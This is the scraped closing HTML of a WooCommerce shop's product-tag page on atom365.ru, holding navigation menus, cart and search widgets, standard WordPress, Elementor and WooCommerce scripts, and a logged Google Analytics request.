href="https://atom365.ru/ru/product-tag/drawing-illustration-of-drum-with-white-background/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1" ><a title="English" href="https://atom365.ru/en/product-tag/drawing-illustration-of-drum-with-white-background/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22650 item-level-0" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> <li class="menu-item menu-item-account wd-with-icon"><a href="https://atom365.ru/my-account/">Login / Register</a></li></ul> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Shopping cart</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div>   <div class="wd-search-full-screen wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/> <input type="hidden" name="post_type" value="post"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll"> <div class="wd-scroll-content"></div> </div> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4BPJC3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/atom365.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Drawing Illustration Of Drum With White Background&amp;rdquo;","@id":"https:\/\/atom365.ru\/product-tag\/drawing-illustration-of-drum-with-white-background\/"}}]}</script> <script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=627","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script> <script src="/s/2a31a8.js"></script>  <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atom365.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script src="/s/8324ca.js"></script>  <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=627","i18n_view_cart":"View cart","cart_url":"https://atom365.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script src="/s/4704ef.js"></script>  <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=627"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script>try{jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})})}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=627","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script src="/s/9157d7.js"></script>      <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","nonce":"6b51025052","urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atom365.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atom365.ru\/cart\/","checkout_page_url":"https:\/\/atom365.ru\/checkout\/","fragments_nonce":"bd16e5d88a"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script> <script src="/s/80bb31.js"></script>   <script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Drawing Illustration Of Drum With White Background Archives - ATOM365","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script> <script src="/s/f96022.js"></script>   <script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cc5515087c7e64ae1a6d9df460c2dcde","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://atom365.ru/cart/","ajaxurl":"https://atom365.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://atom365.ru/","shop_url":"https://atom365.ru/shop-3/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"7d3a515f77","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://atom365.ru/my-account/","vimeo_library_url":"https://atom365.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-widget-active-filters-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-opt-disable-owl-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css","wd-header-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-off-canvas-sidebar-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-scroll-top-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script> <script src="/s/a28738.js"></script>                    <script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script> <script src="/s/6311de.js"></script>         <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script> <script>try{/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery)}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=627","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script> <script src="/s/39c05b.js"></script>                   <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script src="/s/98694e.js" async defer></script></body> </html> 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1415992080&t=pageview&_s=1&dl=https%3A%2F%2Fatom365.ru%2Fproduct-tag%2Fdrawing-illustration-of-drum-with-white-background%2F&ul=en-us%40posix&dt=Drawing%20Illustration%20Of%20Drum%20With%20White%20Background%20Archives%20-%20ATOM365&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=707389144&gjid=1049038721&cid=1085538233.1766986870&tid=UA-203197654-1&_gid=478301072.1766986870&_r=1&_slc=1&gtm=45He5ca1n81P4BPJC3v848985270za200zd848985270&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115583767~115616986~115938466~115938468~116184927~116184929~116251938~116251940~116682877&z=1592908914
body_size: -449
content:
2,cG-HTRFHQ4EJM